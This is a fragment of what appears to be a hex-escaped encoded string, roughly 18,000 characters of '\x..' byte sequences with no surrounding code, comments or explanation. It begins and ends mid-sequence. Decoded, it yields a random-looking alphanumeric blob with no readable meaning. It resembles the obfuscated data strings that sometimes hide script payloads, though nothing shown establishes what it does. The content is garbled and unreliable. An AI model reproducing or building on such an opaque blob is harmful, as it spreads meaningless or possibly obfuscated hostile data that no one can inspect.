4e\x71\x4b\x6e\x33\x71\x75\x66\x64\x73\x75\x44\x72\x76\x30\x6a\x58\x73\x77\x44\x77\x71\x4b\x47\x57\x44\x65\x6a\x62\x75\x30\x66\x67\x7a\x65\x76\x68\x73\x4a\x62\x72\x75\x4e\x48\x73\x77\x65\x4c\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x76\x75\x7a\x72\x75\x75\x66\x4f\x71\x4d\x44\x6f\x71\x75\x4c\x62\x77\x4b\x6a\x62\x75\x30\x66\x67\x7a\x65\x48\x6a\x41\x65\x6a\x74\x71\x75\x31\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x6a\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x6a\x7a\x72\x32\x39\x50\x71\x4a\x62\x66\x7a\x4c\x6d\x57\x72\x75\x6a\x6a\x71\x77\x71\x57\x75\x76\x4c\x55\x75\x4b\x6a\x69\x72\x4b\x7a\x4a\x41\x31\x76\x66\x75\x75\x6e\x62\x72\x4b\x4c\x72\x77\x77\x44\x63\x45\x75\x76\x67\x72\x65\x66\x66\x74\x65\x6e\x33\x43\x32\x44\x63\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x54\x52\x77\x75\x76\x4d\x45\x75\x66\x6e\x71\x77\x34\x34\x71\x31\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x77\x44\x7a\x43\x30\x66\x62\x71\x77\x4c\x63\x6d\x65\x7a\x72\x79\x77\x54\x66\x73\x31\x72\x33\x6d\x65\x66\x6a\x71\x76\x66\x5a\x71\x75\x66\x6b\x71\x4b\x50\x66\x79\x30\x35\x62\x71\x30\x66\x69\x75\x76\x7a\x63\x43\x76\x66\x72\x73\x4a\x62\x6a\x71\x75\x35\x58\x75\x76\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x63\x41\x78\x44\x62\x71\x75\x76\x67\x75\x77\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x64\x79\x77\x4c\x52\x72\x65\x66\x6c\x79\x32\x48\x65\x41\x30\x76\x63\x73\x76\x66\x4a\x7a\x30\x6a\x66\x72\x75\x72\x48\x7a\x33\x44\x63\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x48\x65\x41\x75\x66\x63\x73\x75\x66\x73\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x72\x4e\x44\x65\x6a\x62\x71\x30\x76\x69\x73\x75\x66\x7a\x74\x65\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x62\x74\x32\x66\x35\x71\x75\x39\x6a\x71\x74\x76\x63\x71\x75\x76\x4e\x41\x75\x72\x4f\x43\x32\x48\x66\x71\x30\x66\x67\x75\x76\x4c\x65\x71\x75\x66\x69\x73\x77\x44\x63\x75\x30\x66\x70\x72\x33\x4c\x66\x75\x65\x4c\x62\x79\x32\x48\x65\x41\x75\x66\x66\x71\x4c\x6e\x62\x74\x75\x76\x64\x74\x77\x4c\x66\x72\x75\x76\x62\x75\x30\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x4c\x72\x6f\x67\x44\x65\x71\x32\x44\x64\x71\x75\x66\x5a\x41\x75\x6a\x74\x44\x30\x66\x62\x72\x75\x76\x31\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x32\x54\x4a\x72\x76\x66\x64\x71\x75\x31\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x72\x63\x71\x77\x50\x6a\x75\x76\x66\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x4b\x66\x54\x42\x32\x4c\x63\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x76\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x44\x30\x66\x62\x6d\x65\x76\x52\x75\x4d\x44\x73\x71\x75\x4c\x62\x75\x4b\x6a\x76\x72\x33\x62\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x43\x65\x6a\x64\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x58\x62\x71\x75\x66\x72\x76\x4b\x6a\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x75\x75\x31\x62\x43\x68\x4c\x66\x72\x75\x4c\x62\x44\x32\x44\x63\x76\x75\x76\x66\x79\x77\x4c\x6a\x72\x4b\x35\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x76\x42\x30\x66\x4e\x71\x77\x48\x63\x71\x30\x66\x63\x73\x75\x66\x77\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x6a\x62\x43\x32\x44\x65\x71\x30\x66\x68\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x48\x63\x75\x78\x6e\x67\x75\x76\x47\x34\x41\x65\x6a\x62\x44\x65\x6a\x62\x71\x30\x76\x6c\x73\x75\x66\x76\x41\x65\x6a\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x5a\x71\x75\x66\x63\x71\x4e\x79\x5a\x6f\x78\x66\x72\x76\x67\x58\x6d\x71\x4b\x76\x63\x71\x4d\x7a\x35\x72\x75\x4c\x65\x71\x75\x4c\x6d\x73\x75\x66\x33\x7a\x30\x6a\x52\x72\x75\x6a\x48\x41\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x78\x6e\x62\x71\x75\x66\x4e\x71\x32\x54\x66\x6e\x4d\x6a\x68\x43\x65\x6a\x55\x6f\x75\x66\x62\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x76\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x6a\x72\x4c\x66\x79\x6f\x78\x66\x72\x75\x77\x48\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x54\x6a\x71\x77\x6e\x4f\x71\x4d\x44\x33\x71\x4b\x6e\x33\x43\x32\x44\x66\x41\x31\x76\x66\x75\x75\x76\x67\x6c\x30\x4c\x72\x7a\x30\x31\x62\x75\x78\x6e\x4e\x72\x66\x76\x67\x6c\x31\x6e\x50\x72\x75\x48\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x75\x31\x66\x73\x74\x4b\x44\x63\x72\x75\x66\x4e\x71\x4e\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x66\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x48\x63\x72\x75\x66\x4e\x72\x66\x76\x66\x71\x32\x72\x64\x71\x75\x72\x48\x41\x75\x66\x67\x74\x4d\x44\x6a\x71\x75\x4c\x62\x43\x32\x44\x65\x76\x75\x76\x65\x7a\x65\x6e\x62\x71\x32\x66\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x66\x33\x71\x4b\x6e\x35\x71\x76\x72\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x62\x44\x30\x7a\x64\x45\x75\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x73\x71\x77\x4c\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x76\x65\x72\x72\x71\x4b\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x6f\x75\x69\x56\x6c\x5a\x4b\x33\x79\x31\x6e\x6a\x73\x65\x4c\x62\x6f\x67\x44\x65\x6d\x65\x44\x62\x44\x30\x66\x63\x45\x65\x44\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x44\x6d\x71\x75\x66\x62\x73\x77\x44\x41\x71\x4c\x47\x5a\x72\x77\x44\x63\x41\x75\x66\x68\x75\x76\x65\x35\x45\x66\x66\x72\x74\x4b\x44\x6a\x71\x78\x62\x63\x71\x75\x76\x4b\x45\x65\x44\x35\x73\x75\x44\x72\x79\x30\x76\x62\x79\x78\x43\x30\x6e\x65\x6e\x72\x42\x30\x48\x64\x7a\x32\x54\x6b\x71\x31\x66\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6c\x71\x32\x44\x56\x73\x30\x6e\x62\x42\x30\x54\x64\x7a\x32\x39\x6d\x71\x32\x44\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6b\x71\x32\x44\x76\x72\x65\x6e\x72\x41\x30\x50\x64\x7a\x30\x31\x6c\x71\x32\x44\x56\x73\x30\x66\x62\x73\x75\x6a\x64\x7a\x32\x39\x68\x71\x32\x44\x72\x73\x30\x6e\x4e\x43\x30\x54\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x70\x71\x30\x66\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x44\x31\x76\x68\x71\x4e\x44\x5a\x7a\x30\x6e\x35\x7a\x30\x6e\x62\x71\x30\x66\x6a\x74\x4d\x44\x6a\x71\x76\x66\x72\x71\x77\x48\x63\x71\x78\x44\x79\x71\x33\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x71\x77\x43\x59\x71\x77\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x4c\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x73\x33\x43\x5a\x71\x78\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x76\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x68\x6e\x63\x71\x75\x76\x66\x71\x75\x4c\x72\x75\x75\x31\x67\x71\x78\x6e\x4e\x71\x33\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x70\x7a\x30\x66\x62\x75\x76\x66\x62\x41\x65\x6a\x62\x44\x31\x72\x64\x45\x75\x66\x6d\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x73\x75\x58\x6a\x71\x78\x6e\x56\x71\x77\x44\x62\x7a\x30\x6e\x6c\x44\x5a\x6e\x62\x44\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x72\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x33\x75\x75\x6d\x57\x73\x64\x72\x62\x71\x30\x76\x68\x73\x75\x66\x73\x71\x4b\x6e\x64\x71\x75\x76\x72\x75\x77\x48\x6d\x72\x33\x4c\x66\x72\x75\x4c\x62\x76\x4b\x6a\x64\x73\x65\x4c\x4f\x71\x4c\x66\x33\x73\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x76\x73\x75\x66\x5a\x43\x65\x66\x33\x71\x77\x4c\x68\x75\x30\x66\x78\x72\x75\x76\x66\x41\x75\x6e\x54\x43\x32\x4c\x63\x41\x30\x76\x63\x79\x77\x4c\x62\x72\x4c\x66\x72\x41\x68\x48\x73\x75\x30\x66\x66\x73\x75\x66\x41\x73\x32\x6e\x4f\x43\x32\x48\x63\x71\x78\x44\x6d\x71\x33\x4c\x62\x74\x65\x54\x72\x74\x75\x66\x6a\x41\x67\x58\x64\x71\x75\x7a\x6e\x72\x77\x7a\x35\x71\x75\x58\x72\x7a\x30\x66\x4e\x72\x31\x47\x57\x41\x75\x44\x75\x79\x30\x72\x62\x72\x75\x76\x63\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x63\x75\x30\x66\x67\x75\x76\x4c\x66\x75\x77\x6e\x76\x72\x75\x66\x73\x45\x75\x76\x6b\x75\x76\x4c\x59\x76\x30\x66\x66\x72\x30\x57\x58\x7a\x30\x6a\x63\x41\x77\x72\x7a\x71\x75\x4c\x62\x76\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x77\x71\x4d\x44\x63\x71\x4e\x48\x68\x44\x33\x6e\x4f\x71\x4e\x44\x33\x73\x75\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x64\x45\x77\x54\x65\x71\x75\x6e\x66\x77\x4b\x72\x62\x79\x30\x58\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x52\x72\x65\x66\x65\x44\x30\x66\x62\x71\x30\x66\x7a\x73\x76\x66\x41\x71\x4b\x66\x64\x72\x75\x50\x72\x77\x77\x35\x78\x71\x75\x6e\x66\x75\x66\x66\x72\x72\x77\x48\x64\x41\x75\x66\x69\x73\x76\x66\x76\x7a\x30\x7a\x64\x72\x75\x76\x65\x71\x77\x39\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x44\x75\x6d\x77\x44\x62\x7a\x30\x6a\x73\x43\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x6e\x76\x41\x75\x72\x76\x76\x77\x48\x66\x41\x30\x76\x62\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x6a\x75\x74\x48\x4e\x71\x4b\x6e\x62\x74\x4b\x4c\x62\x77\x4e\x6a\x6a\x71\x4b\x4c\x49\x73\x76\x66\x56\x7a\x30\x6a\x35\x72\x75\x7a\x6a\x71\x76\x66\x4e\x71\x4d\x31\x56\x7a\x30\x72\x74\x71\x76\x6e\x68\x45\x75\x76\x66\x72\x65\x66\x52\x74\x65\x4c\x63\x76\x77\x44\x64\x45\x77\x54\x65\x71\x75\x71\x30\x71\x30\x66\x64\x71\x76\x7a\x72\x75\x75\x65\x59\x71\x77\x44\x72\x7a\x30\x6e\x35\x71\x76\x7a\x6f\x7a\x30\x4c\x62\x75\x76\x47\x34\x41\x65\x6a\x35\x71\x76\x7a\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x62\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x4e\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x76\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x6a\x63\x71\x75\x6e\x62\x72\x4b\x76\x62\x6e\x75\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x4a\x74\x65\x66\x62\x43\x32\x44\x62\x71\x30\x66\x6d\x73\x33\x44\x6e\x71\x75\x4c\x63\x71\x77\x44\x63\x71\x30\x66\x67\x73\x75\x66\x7a\x75\x76\x62\x35\x72\x75\x76\x65\x71\x77\x6e\x6d\x73\x75\x66\x52\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x6f\x67\x44\x63\x71\x30\x76\x6c\x73\x75\x6a\x72\x41\x65\x6a\x62\x44\x30\x7a\x64\x45\x75\x66\x67\x75\x76\x66\x4f\x45\x66\x6a\x74\x71\x75\x58\x6c\x75\x75\x31\x62\x73\x77\x48\x53\x71\x30\x66\x67\x72\x4e\x4c\x6a\x75\x77\x6e\x4e\x72\x31\x6e\x62\x76\x30\x4c\x62\x77\x4b\x6a\x6a\x73\x65\x76\x72\x75\x77\x4c\x66\x73\x31\x66\x72\x71\x4b\x6a\x62\x41\x75\x66\x69\x72\x33\x4c\x66\x73\x4c\x66\x7a\x42\x4c\x44\x62\x71\x30\x66\x68\x75\x76\x66\x73\x6d\x4c\x66\x7a\x42\x4c\x44\x62\x72\x32\x39\x4e\x71\x4e\x48\x5a\x41\x65\x6a\x33\x44\x30\x6e\x64\x45\x75\x66\x41\x73\x75\x6a\x7a\x75\x75\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x6d\x73\x75\x66\x7a\x41\x65\x6e\x76\x72\x75\x66\x6a\x75\x76\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x64\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x30\x6a\x66\x71\x77\x44\x67\x45\x75\x66\x6c\x72\x75\x6e\x72\x41\x75\x6e\x52\x72\x75\x66\x74\x71\x30\x4c\x71\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x75\x76\x48\x6d\x68\x72\x35\x72\x66\x66\x6a\x7a\x30\x6e\x76\x72\x75\x76\x48\x41\x75\x76\x6b\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x4c\x66\x75\x33\x43\x57\x71\x4b\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x72\x68\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x68\x71\x33\x44\x5a\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x4b\x76\x62\x6e\x67\x44\x63\x71\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x72\x74\x4b\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x62\x41\x75\x69\x57\x76\x75\x35\x62\x45\x75\x66\x6b\x73\x75\x6a\x4a\x7a\x30\x6a\x34\x71\x77\x54\x6a\x7a\x32\x72\x58\x73\x77\x44\x52\x7a\x30\x6a\x66\x42\x30\x35\x62\x45\x75\x66\x68\x75\x76\x66\x73\x43\x75\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x79\x73\x75\x66\x4a\x75\x75\x72\x74\x71\x75\x50\x6a\x71\x76\x6a\x6b\x72\x66\x66\x62\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x76\x66\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x42\x32\x44\x67\x41\x75\x66\x41\x75\x77\x44\x63\x75\x30\x4c\x4e\x6d\x67\x44\x63\x72\x75\x76\x62\x75\x4a\x6e\x6a\x41\x75\x76\x4f\x43\x32\x48\x63\x41\x75\x66\x69\x73\x76\x65\x34\x7a\x30\x6a\x64\x71\x76\x76\x6a\x71\x78\x62\x59\x73\x75\x65\x58\x71\x4b\x66\x79\x74\x4b\x6a\x62\x77\x65\x7a\x58\x73\x77\x44\x4a\x7a\x30\x6a\x64\x71\x75\x48\x74\x41\x68\x72\x63\x71\x75\x6e\x62\x75\x30\x44\x35\x72\x75\x54\x6a\x71\x76\x7a\x63\x6c\x59\x38\x35\x6e\x32\x6e\x74\x71\x75\x7a\x6a\x71\x76\x6a\x63\x7a\x4a\x62\x56\x79\x4b\x4c\x72\x76\x77\x44\x67\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x72\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x76\x64\x71\x75\x76\x6a\x71\x4b\x66\x4e\x71\x4b\x76\x56\x79\x4b\x4c\x72\x75\x75\x31\x62\x75\x78\x6e\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x41\x32\x44\x63\x71\x30\x66\x68\x79\x78\x4c\x6a\x74\x4b\x4c\x62\x42\x32\x44\x64\x41\x75\x66\x6f\x75\x30\x6a\x5a\x41\x75\x6e\x54\x42\x32\x4c\x63\x45\x75\x66\x72\x73\x75\x6a\x62\x7a\x30\x69\x57\x7a\x32\x6a\x6a\x7a\x31\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x76\x62\x6e\x67\x44\x62\x71\x30\x66\x71\x73\x75\x66\x52\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x76\x4b\x6a\x4e\x73\x75\x66\x66\x79\x33\x48\x62\x74\x30\x4c\x62\x71\x4b\x6a\x6e\x71\x30\x66\x6c\x73\x75\x65\x58\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x74\x4b\x76\x62\x6d\x67\x44\x62\x72\x75\x76\x4e\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x7a\x72\x77\x75\x72\x62\x71\x75\x48\x6e\x75\x75\x72\x4e\x43\x30\x31\x62\x75\x78\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x72\x67\x44\x73\x6c\x31\x66\x72\x72\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x62\x6d\x4d\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x62\x75\x4b\x66\x6a\x71\x75\x6a\x63\x71\x74\x6e\x72\x7a\x30\x66\x54\x42\x32\x44\x63\x71\x30\x66\x63\x72\x75\x6e\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x75\x4c\x62\x75\x76\x66\x57\x73\x4b\x72\x72\x72\x4b\x6a\x62\x75\x30\x76\x6a\x72\x65\x66\x72\x74\x65\x6d\x57\x72\x75\x66\x6a\x75\x75\x76\x65\x7a\x4e\x4c\x62\x71\x4b\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x72\x74\x65\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x66\x73\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x66\x33\x71\x4b\x6a\x76\x72\x75\x6a\x64\x44\x33\x6e\x67\x75\x76\x66\x62\x74\x65\x4c\x72\x7a\x30\x58\x64\x45\x75\x66\x73\x73\x4b\x66\x4a\x7a\x30\x6e\x62\x44\x4b\x31\x64\x71\x75\x76\x77\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x79\x32\x50\x63\x6d\x65\x44\x62\x71\x77\x31\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x76\x64\x4c\x6e\x71\x4b\x76\x62\x7a\x30\x6a\x35\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4a\x62\x69\x71\x75\x66\x78\x42\x32\x48\x62\x45\x75\x66\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x72\x75\x44\x6a\x71\x77\x72\x63\x75\x75\x44\x5a\x41\x65\x6a\x74\x71\x75\x48\x6a\x75\x76\x66\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x4c\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6e\x74\x71\x75\x66\x6c\x71\x75\x4c\x33\x73\x76\x66\x56\x7a\x30\x66\x64\x7a\x30\x6e\x6f\x71\x30\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x51\x7a\x32\x48\x65\x71\x30\x66\x62\x73\x30\x66\x6a\x6f\x65\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x66\x74\x30\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x4f\x72\x68\x4c\x62\x71\x75\x54\x62\x73\x75\x31\x6a\x75\x4b\x66\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x72\x76\x6a\x6a\x71\x75\x66\x56\x71\x77\x48\x72\x41\x65\x76\x50\x71\x75\x66\x6c\x71\x75\x4c\x7a\x73\x76\x6a\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x69\x71\x30\x76\x76\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x48\x67\x75\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x66\x77\x65\x65\x57\x71\x77\x44\x63\x71\x30\x66\x63\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x52\x71\x30\x6e\x65\x79\x30\x6e\x64\x71\x30\x66\x66\x73\x75\x66\x66\x43\x65\x66\x4f\x71\x74\x6e\x62\x41\x65\x66\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x72\x73\x76\x4c\x6f\x44\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x66\x74\x41\x30\x6e\x6a\x72\x67\x6e\x64\x73\x75\x6e\x62\x72\x75\x4c\x62\x72\x78\x62\x62\x41\x77\x43\x5a\x71\x77\x4c\x4e\x7a\x30\x6a\x64\x71\x75\x6a\x6c\x75\x75\x4c\x33\x74\x4e\x44\x6a\x44\x30\x4c\x62\x75\x77\x44\x62\x75\x32\x54\x64\x74\x30\x72\x4a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x66\x73\x75\x65\x31\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x71\x76\x62\x4a\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x33\x44\x4e\x72\x75\x48\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x75\x75\x4c\x63\x72\x4e\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x67\x71\x30\x66\x74\x79\x33\x50\x7a\x71\x30\x7a\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x48\x4e\x7a\x30\x75\x5a\x74\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x71\x4b\x54\x62\x73\x77\x6e\x6a\x71\x4c\x6a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x74\x77\x44\x62\x75\x32\x44\x64\x73\x75\x6e\x62\x76\x4d\x6e\x36\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x66\x42\x30\x66\x50\x75\x77\x44\x67\x42\x4b\x30\x59\x71\x77\x4c\x72\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x56\x73\x75\x6a\x4b\x45\x4b\x35\x4e\x73\x77\x39\x6a\x71\x75\x31\x4e\x71\x31\x6e\x62\x71\x4b\x54\x62\x73\x78\x6e\x4a\x45\x4c\x4c\x64\x74\x65\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x41\x4b\x66\x4e\x71\x32\x35\x6e\x6d\x4b\x66\x51\x71\x77\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x6d\x65\x4c\x62\x44\x68\x50\x6f\x7a\x30\x4b\x57\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x70\x71\x30\x66\x6e\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x50\x33\x7a\x30\x72\x79\x74\x74\x6a\x62\x41\x4e\x44\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x72\x71\x76\x66\x66\x45\x75\x66\x67\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x30\x66\x64\x71\x4b\x66\x75\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x4e\x73\x75\x66\x72\x72\x75\x6a\x6e\x7a\x30\x6a\x74\x71\x75\x76\x72\x77\x75\x6e\x62\x7a\x30\x6a\x4e\x75\x75\x76\x35\x71\x75\x76\x6a\x71\x76\x7a\x63\x7a\x30\x4c\x64\x71\x75\x4c\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4b\x76\x68\x71\x77\x44\x6a\x71\x77\x39\x66\x71\x4b\x31\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x7a\x71\x30\x66\x4e\x72\x65\x66\x72\x72\x78\x4c\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x73\x75\x6e\x62\x74\x30\x6a\x62\x76\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x44\x62\x7a\x30\x4c\x65\x71\x75\x66\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4d\x54\x68\x71\x77\x44\x6a\x72\x65\x4c\x62\x71\x4b\x66\x75\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x66\x66\x71\x78\x6e\x4e\x71\x4c\x6e\x62\x72\x76\x66\